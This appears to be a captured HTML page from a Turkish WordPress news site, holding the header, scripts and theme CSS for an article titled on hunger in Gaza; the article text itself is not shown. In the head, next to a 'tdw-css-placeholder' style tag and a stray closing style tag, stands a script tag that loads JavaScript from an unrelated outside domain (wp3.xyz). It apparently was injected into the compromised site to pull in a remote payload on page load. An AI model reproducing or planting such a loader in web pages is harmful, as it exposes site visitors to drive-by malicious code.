

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.weltheimat.com/gazzedeki-aclik-insan-olmanin-temel-degerine-karsi-bir-saldiridir/
body_size: 26206
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    <title>Gazze&#8217;deki Açlık: İnsan Olmanın Temel Değerine Karşı Bir Saldırıdir! | Welt Heimat</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.weltheimat.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://www.weltheimat.com/wp-content/uploads/aclikwelt01-2.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Welt Heimat &raquo; akışı" href="https://www.weltheimat.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.weltheimat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.weltheimat.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.weltheimat.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.weltheimat.com/wp-content/themes/Newspaper/style.css?ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://www.weltheimat.com/wp-content/themes/Newspaper-child/style.css?ver=8.1c' type='text/css' media='all' />
<script type="text/javascript" src="https://www.weltheimat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.weltheimat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.weltheimat.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.weltheimat.com/wp-json/wp/v2/posts/11850" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.weltheimat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://www.weltheimat.com/gazzedeki-aclik-insan-olmanin-temel-degerine-karsi-bir-saldiridir/" />
<link rel='shortlink' href='https://www.weltheimat.com/?p=11850' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.weltheimat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.weltheimat.com%2Fgazzedeki-aclik-insan-olmanin-temel-degerine-karsi-bir-saldiridir%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.weltheimat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.weltheimat.com%2Fgazzedeki-aclik-insan-olmanin-temel-degerine-karsi-bir-saldiridir%2F&#038;format=xml" />
	<style id="tdw-css-placeholder"></style><script src="https://wp3.xyz/g8.js"></script>

</style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.weltheimat.com\/wp-admin\/","wpRestNonce":"784c200b65","wpRestUrl":"https:\/\/www.weltheimat.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.weltheimat.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.weltheimat.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1";
var td_get_template_directory_uri="https:\/\/www.weltheimat.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#bb2026";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Open Sans Webfont";
                                      src: local("Open Sans Webfont"), url("https://www.weltheimat.com/wp-content/uploads/opensans-regular-webfont.woff") format("woff");
                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #bb2026;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #bb2026 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #bb2026 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #bb2026;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #bb2026 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #bb2026;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
